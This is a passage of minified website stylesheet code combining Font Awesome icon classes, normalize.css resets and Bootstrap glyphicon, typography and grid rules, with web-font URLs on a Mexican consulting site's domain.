o:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/glyphicons-halflings-regular.eot);src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/glyphicons-halflings-regular.eot) format('embedded-opentype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/glyphicons-halflings-regular.woff) format('woff'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-le